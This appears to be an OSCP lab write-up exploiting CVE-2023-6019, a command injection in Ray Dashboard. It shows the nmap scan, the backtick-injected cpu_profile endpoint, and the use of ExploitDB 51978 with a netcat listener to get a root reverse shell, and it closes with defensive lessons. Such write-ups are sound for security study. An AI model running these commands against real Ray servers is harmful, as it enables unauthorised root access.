Preparing for OSCP | Sharing Practical Labs & Real-World Attack Analysis
Step 1: Reconnaissance
Nmap Scan
nmap -sCV -A — min-rate 1000 192.168.187.37

Two ports were found:
- 22/tcp — OpenSSH 8.2p1 Ubuntu
• 9000/tcp — aiohttp HTTP server running Ray Dashboard (Python 3.8)
Ray Dashboard Version Identification

Go to Logs

Click this link and go to monitor

The web interface revealed Ray version 2.6.3. Navigating to the Logs tab exposed the monitor.log, confirming the exact installation path at /usr/local/lib/python3.8/dist-packages/ray/. This version is vulnerable to CVE-2023–6019 — an unauthenticated RCE via command injection in the CPU profiler endpoint.
Step 2: Vulnerability Analysis — CVE-2023–6019
About the Vulnerability
CVE-2023–6019 is a critical (CVSS 9.8) unauthenticated remote code execution vulnerability in Ray versions up to and including 2.6.3. The /worker/cpu_profile API endpoint accepts a format parameter that is directly inserted into a shell command without any sanitization or validation.
Since the format parameter lands inside backticks in the shell command, an attacker can inject arbitrary OS commands. If Ray is running with passwordless sudo (a common Ray cluster configuration), the injected command runs as root.
Vulnerable Endpoint
GET /worker/cpu_profile?pid=<pid>&ip=<ip>&duration=5&native=0&format=`<COMMAND>`


ExploitDB Reference
https://www.exploit-db.com/exploits/51978
Step 3: Exploitation
Step 3.1 — Download the Exploit
searchsploit -m 51978
Step 3.2 — Fix Proxy Issue in Exploit
The exploit has a hardcoded proxy pointing to 127.0.0.1:8080. If Burp Suite is not running, comment out the proxies line before running:

Step 3.3 — Start Netcat Listener
nc -lvnp 4444

Step 3.4 — Run the Exploit
python3 51978.py -t 192.168.187.37 -p 9000 -L 192.168.45.162 -P 4444
Step 3.5 — Shell Received

Ray Dashboard was running with passwordless sudo, which caused the injected command (piped through sudo sh) to execute directly as root. No privilege escalation required — initial foothold is already a root shell.
Step 4: Capture Flag
cat /root/proof.txt

Key Learnings
• CVE-2023–6019 — Ray Dashboard's CPU profiler passes the format parameter directly into a shell command. Backtick injection allows arbitrary OS command execution with no authentication required.
• Command Injection — Never interpolate user-supplied data into shell commands. Use parameterized APIs or strict allowlists for format parameters.
• No Authentication — The Ray Dashboard ran fully unauthenticated on a public port. Critical management interfaces must require authentication and should be firewalled from untrusted networks.
• Passwordless Sudo — Ray's recommended cluster setup uses passwordless sudo for worker nodes, turning a low-privilege RCE directly into a root shell. Principle of least privilege must be enforced even for service accounts.
• Service Identification — aiohttp on port 9000 immediately suggested a Python web application. The Ray Dashboard title was visible without auth, leaking exact version information. Always check non-standard ports.
